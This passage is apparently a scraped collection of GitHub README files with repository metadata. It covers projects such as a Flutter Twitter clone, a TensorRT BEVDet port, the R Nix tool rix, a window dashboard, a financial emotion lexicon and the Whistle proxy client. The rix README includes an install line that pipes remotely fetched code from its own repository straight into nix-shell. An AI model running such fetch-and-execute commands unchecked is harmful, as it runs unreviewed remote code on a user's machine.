1. Open the ALX project page in Chrome at `https://intranet.alxswe.com/projects/`.
2. Click on the ALX README Maker extension icon in the toolbar.
3. The extension will extract the necessary information from the page and generate a README.md file.
4. The generated README.md file will be automatically downloaded.
## License
This project is licensed under the [MIT License](LICENSE).
## Contributions
Contributions to this project are welcome. Feel free to open issues and submit pull requests.
## Authors
- [Mahmoud Hamdy](https://github.com/TutTrue/)
- [Emad Anwer](https://github.com/EmadAnwer/)
| 17 | 2 |
vricardo5/Twitter_cloneFlutter | https://github.com/vricardo5/Twitter_cloneFlutter | null | ## Fwitter - Twitter clone in flutter [](https://github.com/login?return_to=%2FTheAlphamerc%flutter_twitter_clone) 
A working Twitter clone built in Flutter using Firebase auth,realtime,firestore database and storage.
<a href="https://play.google.com/store/apps/details?id=com.thealphamerc.flutter_twitter_clone">
<img width="100%" alt="Fwiiter Banner" src="https://user-images.githubusercontent.com/37103237/152671482-885fd940-f4ea-4fb6-8baf-816c17b541d7.png">
</a>
     [](https://github.com/Thealphamerc/flutter_twitter_clone)
<a href="https://github.com/Solido/awesome-flutter#top">
<img alt="Awesome Flutter" src="https://img.shields.io/badge/Awesome-Flutter-blue.svg?longCache=true&style=flat-square" />
</a>
## Download App
<a href="https://play.google.com/store/apps/details?id=com.thealphamerc.flutter_twitter_clone"><img src="https://play.google.com/intl/en_us/badges/static/images/badges/en_badge_web_generic.png" width="200"></img></a>
## Features
* App features is mentioned at project section [ Click here](https://github.com/TheAlphamerc/flutter_twitter_clone/projects/1)
* Messaging chat section status can be seen at [here](https://github.com/TheAlphamerc/flutter_twitter_clone/projects/2)
:boom: Fwitter app now uses both firebase `realtime` and `firestore` database.:boom:
* In branch **firetore** Fwitter uses `Firestore` database for app.
* In branch **Master** and **realtime_db** Fwitter uses `Firebase Realtime` database for app.
## Dependencies
<details>
<summary> Click to expand </summary>
* [intl](https://pub.dev/packages/intl)
* [uuid](https://pub.dev/packages/uuid)
* [http](https://pub.dev/packages/http)
* [share](https://pub.dev/packages/share)
* [provider](https://pub.dev/packages/provider)
* [url_launcher](https://pub.dev/packages/url_launcher)
* [google_fonts](https://pub.dev/packages/google_fonts)
* [image_picker](https://pub.dev/packages/image_picker)
* [firebase_auth](https://pub.dev/packages/firebase_auth)
* [google_sign_in](https://pub.dev/packages/google_sign_in)
* [firebase_analytics](https://pub.dev/packages/firebase_analytics)
* [firebase_database](https://pub.dev/packages/firebase_database)
* [shared_preferences](https://pub.dev/packages/shared_preferences)
* [flutter_advanced_networkimage](https://pub.dev/packages/flutter_advanced_networkimage)
</details>
## Screenshots
Welcome Page | Login Page | Signup Page | Forgot Password Page
:-------------------------:|:-------------------------:|:-------------------------:|:-------------------------:
||||
Home Page Sidebaar | Home Page | Home Page | Home Page
:-------------------------:|:-------------------------:|:-------------------------:|:-------------------------:
||||
Compose Tweet Page | Reply To Tweet | Reply to Tweet | Compose Retweet with comment
:-------------------------:|:-------------------------:|:-------------------------:|:-------------------------:
||||
Tweet Detail Page | Tweet Thread | Nested Tweet Thread | Tweet options
:-------------------------:|:-------------------------:|:-------------------------:|:-------------------------:
||||
Notification Page | Notification Page | Notification Page | Notification Setting Page
:-------------------------:|:-------------------------:|:-------------------------:|:-------------------------:
||||
Profile Page | Profile Page | Profile Page | Profile Page
:-------------------------:|:-------------------------:|:-------------------------:|:-------------------------:
||||
Select User Page | Chat Page | Chat Users List | Conversation Info Page
:-------------------------:|:-------------------------:|:-------------------------:|:-------------------------:
||||
Search Page | Search Setting Page | Tweet Options - 1 | Tweet Options - 2
:-------------------------:|:-------------------------:|:-------------------------:|:-------------------------:
||||
Setting Page | Account Setting Page | Privacy Setting Page | Privacy Settings Page
:-------------------------:|:-------------------------:|:-------------------------:|:-------------------------:
||||
Content Prefrences Page | Display Setting Page | Data Settings Page | Accessibility Settings
:-------------------------:|:-------------------------:|:-------------------------:|:-------------------------:
||||
Users who likes Tweet | About Setting Page | Licenses Settings | Settings
:-------------------------:|:-------------------------:|:-------------------------:|:-------------------------:
||||
## Getting started
* Project setup instructions are given at [Wiki](https://github.com/TheAlphamerc/flutter_twitter_clone/wiki/Gettings-Started) section.
## Directory Structure
<details>
<summary> Click to expand </summary>
```
|-- lib
| |-- helper
| | |-- constant.dart
| | |-- customRoute.dart
| | |-- enum.dart
| | |-- routes.dart
| | |-- theme.dart
| | |-- utility.dart
| | '-- validator.dart
| |-- main.dart
| |-- model
| | |-- chatModel.dart
| | |-- feedModel.dart
| | |-- notificationModel.dart
| | '-- user.dart
| |-- page
| | |-- Auth
| | | |-- forgetPasswordPage.dart
| | | |-- selectAuthMethod.dart
| | | |-- signin.dart
| | | |-- signup.dart
| | | |-- verifyEmail.dart
| | | '-- widget
| | | '-- googleLoginButton.dart
| | |-- common
| | | |-- sidebar.dart
| | | |-- splash.dart
| | | |-- usersListPage.dart
| | | '-- widget
| | | '-- userListWidget.dart
| | |-- feed
| | | |-- composeTweet
| | | | |-- composeTweet.dart
| | | | |-- state
| | | | | '-- composeTweetState.dart
| | | | '-- widget
| | | | |-- composeBottomIconWidget.dart
| | | | |-- composeTweetImage.dart
| | | | '-- widgetView.dart
| | | |-- feedPage.dart
| | | |-- feedPostDetail.dart
| | | '-- imageViewPage.dart
| | |-- homePage.dart
| | |-- message
| | | |-- chatListPage.dart
| | | |-- chatScreenPage.dart
| | | |-- conversationInformation
| | | | '-- conversationInformation.dart
| | | '-- newMessagePage.dart
| | |-- notification
| | | '-- notificationPage.dart
| | |-- profile
| | | |-- EditProfilePage.dart
| | | |-- follow
| | | | |-- followerListPage.dart
| | | | '-- followingListPage.dart
| | | |-- profileImageView.dart
| | | |-- profilePage.dart
| | | '-- widgets
| | | '-- tabPainter.dart
| | |-- search
| | | '-- SearchPage.dart
| | '-- settings
| | |-- accountSettings
| | | |-- about
| | | | '-- aboutTwitter.dart
| | | |-- accessibility
| | | | '-- accessibility.dart
| | | |-- accountSettingsPage.dart
| | | |-- contentPrefrences
| | | | |-- contentPreference.dart
| | | | '-- trends
| | | | '-- trendsPage.dart
| | | |-- dataUsage
| | | | '-- dataUsagePage.dart
| | | |-- displaySettings
| | | | '-- displayAndSoundPage.dart
| | | |-- notifications
| | | | '-- notificationPage.dart
| | | |-- privacyAndSafety
| | | | |-- directMessage
| | | | | '-- directMessage.dart
| | | | '-- privacyAndSafetyPage.dart
| | | '-- proxy
| | | '-- proxyPage.dart
| | |-- settingsAndPrivacyPage.dart
| | '-- widgets
| | |-- headerWidget.dart
| | |-- settingsAppbar.dart
| | '-- settingsRowWidget.dart
| |-- state
| | |-- appState.dart
| | |-- authState.dart
| | |-- chats
| | | '-- chatState.dart
| | |-- feedState.dart
| | |-- notificationState.dart
| | '-- searchState.dart
| '-- widgets
| |-- bottomMenuBar
| | |-- HalfPainter.dart
| | |-- bottomMenuBar.dart
| | '-- tabItem.dart
| |-- customAppBar.dart
| |-- customWidgets.dart
| |-- newWidget
| | |-- customClipper.dart
| | |-- customLoader.dart
| | |-- customProgressbar.dart
| | |-- customUrlText.dart
| | |-- emptyList.dart
| | |-- rippleButton.dart
| | '-- title_text.dart
| '-- tweet
| |-- tweet.dart
| '-- widgets
| |-- parentTweet.dart
| |-- retweetWidget.dart
| |-- tweetBottomSheet.dart
| |-- tweetIconsRow.dart
| |-- tweetImage.dart
| '-- unavailableTweet.dart
|-- pubspec.yaml
```
</details>
## Contributing
If you wish to contribute a change to any of the existing feature or add new in this repo,
please review our [contribution guide](https://github.com/TheAlphamerc/flutter_twitter_clone/blob/master/CONTRIBUTING.md),
and send a [pull request](https://github.com/TheAlphamerc/flutter_twitter_clone/pulls). I welcome and encourage all pull requests. It usually will take me within 24-48 hours to respond to any issue or request.
## Created & Maintained By
[Sonu Sharma](https://github.com/TheAlphamerc) ([Twitter](https://www.twitter.com/TheAlphamerc)) ([Youtube](https://www.youtube.com/user/sonusharma045sonu/)) ([Insta](https://www.instagram.com/_sonu_sharma__)) ([Dev.to](https://dev.to/thealphamerc))

> If you found this project helpful or you learned something from the source code and want to thank me, consider buying me a cup of :coffee:
>
> * [PayPal](https://paypal.me/TheAlphamerc/)
> You can also nominate me for Github Star developer program
> https://stars.github.com/nominate
## Contributors
* [TheAlphamerc](https://github.com/TheAlphamerc/TheAlphamerc)
* [Liel Beigel](https://github.com/lielb100)
* [Riccardo Montagnin](https://github.com/RiccardoM)
* [Suriyan](https://github.com/imsuriyan)
* [Liel Beigel](https://github.com/lielb100)
* [Rodriguezv](https://github.com/aa-rodriguezv)
## Visitors Count
<img align="left" src = "https://profile-counter.glitch.me/flutter_twitter_clone/count.svg" alt ="Loading">
| 21 | 4 |
LCH1238/bevdet-tensorrt-cpp | https://github.com/LCH1238/bevdet-tensorrt-cpp | BEVDet implemented by TensorRT, C++; Achieving real-time performance on Orin | # BEVDet implemented by TensorRT, C++
<div align="center">
English | [简体中文](doc/README_zh-CN.md)
</div>
This project is a TensorRT implementation for BEVDet inference, written in C++. It can be tested on the nuScenes dataset and also provides a single test sample. BEVDet is a multi-camera 3D object detection model in bird's-eye view. For more details about BEVDet, please refer to the following link [BEVDet](https://github.com/HuangJunJie2017/BEVDet). **The script to export the ONNX model is in this [repository](https://github.com/LCH1238/BEVDet)**.

This project implements the following:
- Long-term model
- Depth model
- On the NVIDIA A4000, the BEVDet-r50-lt-depth model shows a __2.38x faster__ inference speed for TRT FP32 compared to PyTorch FP32, and a __5.21x faster__ inference speed for TRT FP16 compared to PyTorch FP32
- On the __Jetson AGX Orin__, the FP16 model inference time is around __29 ms__, achieving real-time performance
- A Dataloader for the nuScenes dataset and can be used to test on the dataset
- Fine-tuned the model to solve the problem that the model is sensitive to input resize sampling, which leads to the decline of mAP and NDS
- An Attempt at Int8 Quantization
The features of this project are as follows:
- A CUDA Kernel that combines Resize, Crop, and Normalization for preprocessing
- The __Preprocess CUDA kernel__ includes two interpolation methods: Nearest Neighbor Interpolation and Bicubic Interpolation
- Alignment of adjacent frame BEV features using C++ and CUDA kernel implementation
- __Multi-threading and multi-stream NvJPEG__
- Sacle-NMS
- Remove the preprocess module in BEV encoder
The following parts need to be implemented:
- Quantization to int8.
- Integrate the bevpool and adjacent frame BEV feature alignment components into the engine as plugins
- Exception handling
## Results && Speed
## Inference Speed
All time units are in milliseconds (ms), and Nearest interpolation is used by default.
||Preprocess|Image stage|BEV pool|Align Feature|BEV stage|Postprocess|mean Total |
|---|---|---|---|---|---|---|---|
|NVIDIA A4000 FP32|0.478|16.559|0.151|0.899|6.848 |0.558|25.534|
|NVIDIA A4000 FP16|0.512|8.627 |0.168|0.925|2.966 |0.619|13.817|
|NVIDIA A4000 Int8|0.467|3.929 |0.143|0.885|1.771|0.631|7.847|
|Jetson AGX Orin FP32|2.800|38.09|0.620|2.018|11.893|1.065|55.104|
|Jetson AGX Orin FP16|2.816|17.025|0.571|2.111|5.747 |0.919|29.189|
|Jetson AGX Orin Int8|2.924|10.340|0.596|1.861|4.004|0.982|20.959|
*Note: The inference time of the module refers to the time of a frame, while the total time is calculated as the average time of 200 frames.*
## Results
|Model |Description |mAP |NDS |Infer time|
|--- |--- |--- |--- |--- |
|Pytorch | |0.3972|0.5074|96.052|
|Pytorch |LSS accelerate<sup>1</sup> |0.3787|0.4941|86.236|
|Trt FP32|Python Preprocess<sup>2</sup>|0.3776|0.4936|25.534|
|Trt FP32|Bicubic sampler<sup>3</sup> |0.3723|0.3895|33.960|
|Trt FP32|Nearest sampler<sup>4</sup> |0.3703|0.4884|25.534|
|Trt FP16|Nearest sampler |0.3702|0.4883|13.817|
|Pytorch |Nearest sampler <sup>5</sup> |0.3989|0.5169|——|
|Pytorch |LSS accelerate <sup>5</sup> |0.3800| 0.4997|——|
|Trt FP16| <sup>5</sup>|0.3785| 0.5013 | 12.738
*Note: The PyTorch model does not include preprocessing time, and all models were tested on an NVIDIA A4000 GPU*
1. LSS accelerate refers to the process of pre-computing and storing the data used for BEVPool mapping during the View Transformer stage to improve inference speed. The pre-stored data is calculated based on the camera's intrinsic and extrinsic parameters. Due to slight differences in the intrinsic and extrinsic parameters of certain scenes in nuScenes, enabling the LSS accelerate can result in a decrease in precision. However, if the camera's intrinsic parameters remain unchanged and the extrinsic parameters between the camera coordinate system and the Ego coordinate system also remain unchanged, using LSS Accelerate will not result in a decrease in precision.
2. Some networks are very sensitive to input, and the Pytorch models use PIL's resize function with default Bicubic interpolation for preprocessing. During inference, neither OpenCV's Bicubic interpolation nor our own implementation of Bicubic interpolation can achieve the accuracy of Pytorch. We speculate that the network may be slightly overfitting or learning certain features of the sampler, which leads to a decrease in accuracy when the interpolation method is changed. Here, using Python preprocessing as input, it can be seen that the accuracy of the TRT model does not decrease in some cases
3. If as stated in point 2, we use our own implementation of Bicubic interpolation, it cannot achieve the performance of Python preprocessing.
4. Nearest is 20 times slower than Bicubic and will be used as the default sampling method.
5. Fine-tune the network, and the preprocess uses the resize based on Nearest sampling implemented in C++. After fine-tuning, the network is adapted to Nearest sampling
## DataSet
The Project provides a test sample that can also be used for inference on the nuScenes dataset. When testing on the nuScenes dataset, you need to use the data_infos folder provided by this project. The data folder should have the following structure:
└── data
├── nuscenes
├── data_infos
├── samples_infos
├── sample0000.yaml
├── sample0001.yaml
├── ...
├── samples_info.yaml
├── time_sequence.yaml
├── samples
├── sweeps
├── ...
the data_infos folder can be downloaded from [Google drive](https://drive.google.com/file/d/1RkjzvDJH4ZapYpeGZerQ6YZyervgE1UK/view?usp=drive_link) or [Baidu Netdisk](https://pan.baidu.com/s/1TyPoP6OPbkvD9xDRE36qxw?pwd=pa1v)
## Environment
For desktop or server:
- CUDA 11.8
- cuDNN 8.6.0
- TensorRT 8.5.2.2
- yaml-cpp
- Eigen3
- libjpeg
For Jetson AGX Orin
- Jetpack 5.1.1
- CUDA 11.4.315
- cuDNN 8.6.0
- TensorRT 8.5.2.2
- yaml-cpp
- Eigen3
- libjpeg
## Compile && Run
Please use the ONNX file provided by this project to generate the TRT engine based on the script:
```shell
python tools/export_engine.py cfgs/bevdet_lt_depth.yaml model/img_stage_lt_d.onnx model/bev_stage_lt_d.engine --postfix="_lt_d_fp16" --fp16=True
```
ONNX files, cound be downloaded from [Baidu Netdisk](https://pan.baidu.com/s/1zkfNdFNilkq4FikMCet5PQ?pwd=bp3z) or [Google Drive](https://drive.google.com/drive/folders/1jSGT0PhKOmW3fibp6fvlJ7EY6mIBVv6i?usp=drive_link)
```shell
mkdir build && cd build
cmake .. && make
./bevdemo ../configure.yaml
```
## References
- [BEVDet](https://github.com/HuangJunJie2017/BEVDet)
- [mmdetection3d](https://github.com/open-mmlab/mmdetection3d)
- [nuScenes](https://www.nuscenes.org/)
| 91 | 14 |
b-rodrigues/rix | https://github.com/b-rodrigues/rix | Reproducible development environments for R with Nix |
<!-- badges: start -->
[](https://github.com/b-rodrigues/rix/actions/workflows/R-CMD-check.yaml) <!-- badges: end -->
<!-- README.md is generated from README.Rmd. Please edit that file -->
# Rix: Reproducible Environments with Nix
## Introduction
`{rix}` is an R package that provides functions to help you setup reproducible and isolated development environments that contain R and all the required packages that you need for your project. This is achieved by using the Nix package manager that you must install separately. The Nix package manager is extremely powerful: with it, it is possible to work on totally reproducible development environments, and even install old releases of R and R packages. With Nix, it is essentially possible to replace `{renv}` and Docker combined. If you need other tools or languages like Python or Julia, this can also be done easily. Nix is available for Linux, macOS and Windows.
## The Nix package manager
Nix is a piece of software that can be installed on your computer (regardless of OS) and can be used to install software like with any other package manager. If you're familiar with the Ubuntu Linux distribution, you likely have used `apt-get` to install software. On macOS, you may have used `homebrew` for similar purposes. Nix functions in a similar way, but has many advantages over classic package managers. The main advantage of Nix, at least for our purposes, is that its repository of software is huge. As of writing, it contains more than 80'000 packages, and the entirety of CRAN is available through Nix's repositories. This means that using Nix, it is possible to install not only R, but also all the packages required for your project. The obvious question is why use Nix instead of simply installing R and R packages as usual. The answer is that Nix makes sure to install every dependency of any package, up to required system libraries. For example, the `{xlsx}` package requires the Java programming language to be installed on your computer to successfully install. This can be difficult to achieve, and `{xlsx}` bullied many R developers throughout the years (especially those using a Linux distribution, `sudo R CMD javareconf` still plagues my nightmares). But with Nix, it suffices to declare that we want the `{xlsx}` package for our project, and Nix figures out automatically that Java is required and installs and configures it. It all just happens without any required intervention from the user. The second advantage of Nix is that it is possible to *pin* a certain *revision* for our project. Pinning a revision ensures that every package that Nix installs will always be at exactly the same versions, regardless of when in the future the packages get installed.
## Rix workflow
The idea of `{rix}` is for you to declare the environment you need, using the provided `rix()` function, which in turn generates the required file for Nix to actually generate that environment. You can then use this environment to either work interactively, or run R scripts. It is possible to have as many environments as projects. Each environment is isolated (or not, it's up to you).
The main function of `{rix}` is called `rix()`. `rix()` has several arguments:
- the R version you need for your project
- a list of R packages that your project needs
- an optional list of additional software (for example, a Python interpreter, or Quarto)
- an optional list with packages to install from Github
- whether you want to use RStudio as an IDE for your project (or VS Code, or another environment)
- a path to save a file called `default.nix`.
For example:
``` r
rix(r_ver = "current", r_pkgs = c("dplyr", "chronicler"), ide = "rstudio")
```
The call above writes a `default.nix` file in the current working directory. This `default.nix` can in turn be used by Nix to build an environment containing RStudio, the current (or latest) version of R, and the latest versions of the `{dplyr}` and `{chronicler}` packages. In th case of RStudio, it actually needs to be installed for each environment. This is because RStudio changes some default environment variables and a globally installed RStudio (the one you install normally) would not recognize the R installed in the Nix environment. This is not the case for other IDEs such as VS code or Emacs. Another example:
``` r
rix(r_ver = "4.1.0", r_pkgs = c("dplyr", "chronicler"), ide = "code")
```
This call will generate a `default.nix` that installs R version 4.1.0, with the `{dplyr}` and `{chronicler}` packages. Because the user wishes to use VS Code, the `ide` argument was set to "code". This installs the required `{languageserver}` package as well, but unlike `ide = "rstudio"` does not install VS Code in that environment. Users should instead use the globally installed VS Code.
It's also possible to install specific versions of packages:
``` r
rix(r_ver = "current", r_pkgs = c("[email protected]"), ide = "code")
```
but usually it is better to build an environment using the version of R that was current at the time of the release of `{dplyr}` version 1.0.0, instead of using the current version of R and install an old package.
### default.nix
The Nix package manager can be used to build reproducible development environments according to the specifications found in a file called `default.nix`, which contains an *expression*, in Nix jargon. To make it easier for R programmers to use Nix, `{rix}` can be used to write this file for you. `{rix}` does not require Nix to be installed, so you could generate expressions and use them on other machines. To actually build an environment using a `default.nix`, file, go to where you chose to write it (ideally in a new, empty folder that will be the root folder of your project) and use the Nix package manager to build the environment. Call the following function in a terminal:
nix-build
Once Nix done building the environment, you can start working on it interactively by using the following command:
nix-shell
You will *drop* into a Nix shell. You can now call the IDE of your choice. For RStudio, simply call:
rstudio
This will start RStudio. RStudio will use the version of R and library of packages from that environment.
### Running programs from an environment
You could create a bash script that you put in the path to make this process more streamlined. For example, if your project is called `housing`, you could create this script and execute it to start your project:
!#/bin/bash
nix-shell /absolute/path/to/housing/default.nix --run rstudio
This will execute RStudio in the environment for the `housing` project. If you use `{targets}` you could execute the pipeline in the environment by running:
cd /absolute/path/to/housing/ && nix-shell default.nix --run "Rscript -e 'targets::tar_make()'"
It's possible to execute the pipeline automatically using a so-called "shell hook". See the "Non-interactive use" vignette for more details.
## Installation
You can install the development version of rix from [GitHub](https://github.com/) with:
``` r
# install.packages("remotes")
remotes::install_github("b-rodrigues/rix")
```
As stated above, `{rix}` does not require Nix to be installed to generate `default.nix` files. But if you are on a machine on which R is not already installed, and you want to start using `{rix}` to generate `default.nix` files, you could first start by installing Nix, and then use the following command to drop into a temporary Nix shell that comes with R and `{rix}` pre-installed:
nix-shell --expr "$(curl -sl https://raw.githubusercontent.com/b-rodrigues/rix/master/inst/extdata/default.nix)"
This should immediately start an R session inside your terminal. You can now run something like this:
rix(r_ver = "current",
r_pkgs = c("dplyr", "ggplot2"),
other_pkgs = NULL,
git_pkgs = NULL,
ide = "rstudio",
path = ".",
overwrite = TRUE)
to generate a `default.nix`, and then use that file to generate an environment with R, Rstudio, `{dplyr}` and `{ggplot2}`. If you need to add packages for your project, rerun the command above, but add the needed packages to `r_pkgs`.
## Installing Nix
### Windows pre-requisites
If you are on Windows, you need the Windows Subsystem for Linux 2 (WSL2) to run Nix. If you are on a recent version of Windows 10 or 11, you can simply run this as an administrator in PowerShell:
``` ps
wsl --install
```
You can find further installation notes at [this official MS documentation](https://learn.microsoft.com/en-us/windows/wsl/install).
### Installing Nix using the Determinate Systems installer
To make installation and de-installation of Nix simple, we recommend the Determinate Systems installer which you can find [here](https://zero-to-nix.com/start/install). This installer works for any system and make [uninstalling Nix very easy as well](https://zero-to-nix.com/start/uninstall).
### Docker
You can also try out Nix inside Docker. To do so, you can start your image from the [NixOS Docker image](https://hub.docker.com/r/nixos/nix/). NixOS is a full GNU/Linux distribution that uses Nix as its system package manager.
## Contributing
This package is developed using the `{fusen}` package. If you want to contribute, please edit the `.Rmd` files found in the `dev/` folder. Then, inflate the package using `fusen::inflate_all()`. If no errors are found (warning and notes are ok), then commit and open a PR. To learn how to use `{fusen}` (don't worry, it's super easy), refer to this [vignette](https://thinkr-open.github.io/fusen/articles/How-to-use-fusen.html).
| 14 | 1 |
YAL-Tools/Deck | https://github.com/YAL-Tools/Deck | A TweetDeck-like dashboard, but for any website or window | # YAL's Deck (working title)
**Quick links:** [itch.io](https://yellowafterlife.itch.io/deck) (donations, pre-built binaries)
https://github.com/YAL-Tools/Deck/assets/731492/5fd24821-81eb-4646-b76f-595f783f8cb9
This little tool allows you to embed multiple windows into a horizontally scrolling view!
In doing so, you can combine several feeds from unrelated social media pages into a sort of "universal dashboard".
But you aren't limited to just web pages - almost any application can be embedded into the tool.
## How to use
- Click on the "+" button on the sidebar to add a column
- Press Insert/Remove Window in the column's toolbar
- Click on (or otherwise give focus to) your window to embed it into the program
- You can un-embed a window later by pressing the Insert/Remove button again.
- If you need to take a closer look at a column, you can press on Expand to show it in an individual view.
Clicking outside of the window will return to regular view.
- Columns can be re-arranged or removed using a drop-down menu near the column name.
- The same menu can be used to change the name and icon of a column.
- Text fields inside the column header allows you to change column widths (in pixels).
- Crop menu allows you to change how much will be subtracted from each side of the window (typically to remove window frames).
## DeckLightbox (optional)
<a href="media/lightbox-1.png"><img src="media/lightbox-1.png" width="320"></a>
<a href="media/lightbox-2.png"><img src="media/lightbox-2.png" width="320"></a>
This little browser extension replaces the default image viewer on Twitter/Cohost/Mastodon with a fancier one than can be panned around and zoomed.
It also tells the tool (by sending an HTTP request) to expand the column
when opening the image viewer and to collapse it when closing the image viewer.
This allows the dashboard to behave as if the columns aren't self-contained, which feels very nice.
<details><summary>How to install</summary>
**Note:** If you are using Mastodon, you'll have to edit `manifest.json` to include your domain(s) -
the default is just the `mastodon.gamedev.place`.
Enable "developer mode" at `chrome://extensions/` and "load unpacked" the DeckLightbox directory from the repo.
Firefox considers the extension to be corrupt but this might be a fixable oversight.
</details>
## Caveats
- Some rendering (most notably custom window frames in browsers) gets glitchy while dragging them inside the tool.
- Giving focus to an embedded window window deactivates the tool window, which is technically correct but looks weird.
- The window does not auto-detect being maximized/restored, but you can press "refresh" button on the left.
## Alternatives
Vivaldi's [tab tiling](https://help.vivaldi.com/desktop/tabs/tab-tiling/) can display multiple tabs in a column/row/grid view, though without ability to scroll through them or quickly expand a section.
## On Electron
This could be achieved using `BrowserWindow.addBrowserView` in Electron,
but that's both less flexible than utilizing an existing browser
and may considered suspicious by websites themselves.
## Meta
**Author:** YellowAfterlife
**License:** [GPLv3](https://www.gnu.org/licenses/gpl-3.0.en.html)
### Special thanks
- [Spitfire_x86](https://github.com/Spitfirex86) for contributing a snippet to auto-crop standard window borders. | 45 | 2 |
AI4Finance-Foundation/Fin-Emotion | https://github.com/AI4Finance-Foundation/Fin-Emotion | null | # Emotional Annotation Algorithm
Our emotional annotation algorithm is built upon the foundation laid by the Text2Emotion project, with a series of key enhancements aimed at optimizing its functionality for financial news analysis. We've refined the core algorithm to account for financial terms, integrated a more robust language corpus inclusive of additional words, added support for multi-word phrases, and incorporated an expanded emotional dialect covering a total of 30 emotions.

While Text2Emotion's original algorithm worked with five primary emotions, our iteration employs the eight emotions outlined in Plutchik’s model. As a result, we needed to normalize the Text2Emotion embedded corpus. Moreover, we extended our emotional repertoire to cover an additional 22 mixed emotions and improved our utilization of sentiment to further emphasize our calculations.
## Corpus Datasets
Our refined algorithm leverages the combined power of three datasets. The first is Text2Emotion, which we have normalized to correspond with the NRC dataset. The second is the NRC Emotion Lexicon dataset itself, and the third addition is a glossary of domain-specific (financial) phrases. The integration of these resources results in a comprehensive corpus used to process financial news articles.

## Enhanced Algorithms
Our upgraded algorithm, "get_emotion", creates an emotion vector for news articles, with added functionality to deal with stopwords, lemmatization, contradiction expansions, and emotion vector normalization. It uses the combined corpus of Text2Emotion and NRC EmoLex, along with the financial phrase mappings.
The newly introduced algorithm, "get_mixed_emotion", can handle emotional mixing according to Plutchik's model, delivering the top emotion or a mixed emotion for a given article. The mixed emotion is calculated if the top two emotions comprise 50% of the emotional calculation, and the difference between these two is within 15%. This method allows for more nuanced and accurate emotional analysis.

## Usage
Here's how you can use these algorithms to detect emotions in financial texts:

### get_emotion function
```python
!python -m spacy download en_core_web_sm
from finemotion import emotion
# your input text
input = "The stock market is extremely volatile today!"
# get the sentiment
sentiment = emotion.get_sentiment(input)
# get the emotion
emotion = emotion.get_emotion(input, sentiment)
print(f'Emotion: {emotion}')
This will output:
Emotion: {'fear': 1.0, 'anger': 0.0, 'trust': 0.0, 'surprise': 0.0, 'sadness': 0.0, 'disgust': 0.0, 'joy': 0.0, 'anticipation': 0.0}
```
### get_mixed_emotion function
```python
# your input text
input = "The stock market is extremely volatile today, causing both fear and excitement among traders."
# get the mixed emotion
mixed_emotion = emotion.get_mixed_emotion(input)
print(f'Mixed Emotion: {mixed_emotion}')
```
These functions are beneficial for understanding the emotional undertones present in financial news articles, which can ultimately impact investment decisions. We recommend using the get_mixed_emotion only as it incorporates all the emotions.
## Contributing
Contributions are always welcome. We value the power of diverse ideas and perspectives and believe that our project can benefit from them. If you have ideas for improvements or notice any bugs, please feel free to fork the repository and create a pull request.
Before making any significant changes, we recommend that you first open an issue to discuss the proposed changes. This helps us keep track of what changes are being made and why, and allows us to provide feedback and guidance.
When you're ready to submit your changes, please ensure that your code adheres to our coding style guidelines and that any new functionality includes appropriate tests.
This library was used in the following research paper:
McCarthy, S.; Alaghband, G. Enhancing Financial Market Analysis and Prediction with Emotion Corpora and News Co-Occurrence Network. J. Risk Financial Manag. 2023, 16, 226. https://doi.org/10.3390/jrfm16040226
## References
1. [NRC EmoLex](https://saifmohammad.com/WebPages/NRC-Emotion-Lexicon.htm)
2. [Text2Emotion GitHub Repository](https://github.com/aman2656/text2emotion-library)
3. [Investopedia Financial Terms Dictionary](https://www.investopedia.com/financial-term-dictionary-4769738) | 13 | 0 |
ErikSom/threejs-octree | https://github.com/ErikSom/threejs-octree | Lightweight and efficient spatial partitioning lib designed specifically for Three.js | # threejs-octree
[](https://github.com/your-username/your-repo/blob/main/LICENSE)[](https://badge.fury.io/js/threejs-octree) Follow me on Twitter:[![Eriks Twitter][1.1]][1]
[1.1]: https://i.imgur.com/tXSoThF.png
[1]: https://www.twitter.com/ErikSombroek
## Description
threejs-octree is a library for working with octrees in Three.js. It provides efficient spatial partitioning for optimizing scene rendering and collision detection.
The library is a modified version of the Babylon.js implementation of octrees.
## Demo
Check out the [live demo](https://eriksom.github.io/threejs-octree/dist/example/) to see threejs-octree in action.
## Features
- Efficient spatial partitioning using octrees
- Automatic folding and collapsing of ndoes
- Intersection queries for collision detection
- Customizable octree configuration and parameters
| 29 | 3 |
plantabt/AdBlockerX | https://github.com/plantabt/AdBlockerX | AdBlockerX | # AdBlockerX
AdBlockerX Visual Studio C++ 2015 + WTL
website:www.plt-labs.com
请勿用于商业用途,请勿用于破坏计算机系统。开发环境VS2015。
这是一个即见既杀的工具。如果你遇到莫名奇妙的程序弹窗,程序卡死。窗体控件禁用。那么把鼠标移动到这个程序窗口。就可以找到神秘的弹窗程序或者杀死他们再或者直接禁止他们执行。也可以启用不能点的按钮或控件。
1.按钮启/禁用
2.定位弹窗程序
3.杀死指定进程
4.禁止指定程序启动
注意:必须先alt+w开启捕捉器
alt+x呼出功能菜单
alt+m呼出设置窗口
| 14 | 0 |
championswimmer/yt_dlp_gui | https://github.com/championswimmer/yt_dlp_gui | null | # yt_dlp_gui
[](https://github.com/championswimmer/yt_dlp_gui/actions/workflows/flutter-build.yaml)
[](https://github.com/championswimmer/yt_dlp_gui/releases/latest)
[⬇️ Download](https://github.com/championswimmer/yt_dlp_gui/releases/latest)
A Flutter GUI for [yt-dlp](https://github.com/yt-dlp/yt-dlp)

## Platforms Supported
- Windows
- Linux
- MacOS | 19 | 11 |
avwo/whistle-client | https://github.com/avwo/whistle-client | HTTP, HTTP2, HTTPS, Websocket debugging proxy client | # Whistle 客户端
Whistle 客户端是基于 [Whistle (命令行版本)](https://github.com/avwo/whistle) + [Electron](https://github.com/electron/electron) 开发的支持 Mac 和 Windows 的客户端,它不仅保留了命令行版本的除命令行以外的所有功能,且新增以下功能代替复杂的命令行操作,让用户使用门槛更低、操作更简单:
1. 无需安装 Node,客户端下载安装后即可使用
2. 打开客户端自动设置系统代理(可以通过下面的 `Proxy Settings` 关闭该功能)
3. 通过界面手动开启或关闭系统代理(相当于命令行命令 `w2 proxy port` 或 `w2 proxy 0`)
4. 通过界面设置系统代理白名单(相当于命令行命令 `w2 proxy port -x domains`)
5. 通过界面修改代理的端口(客户端默认端口为 `8888`)
6. 通过界面新增或删除 Socks5 代理(相当于命令行启动时设置参数 `--socksPort`)
7. 通过界面指定监听的网卡地址(相当于命令行启动时设置参数 `-H`)
8. 通过界面设置代理的用户名和密码(相当于命令行启动时设置参数 `-n xxx -w yyy`)
9. 通过界面重启 Whistle
10. 通过界面安装 Whistle 插件
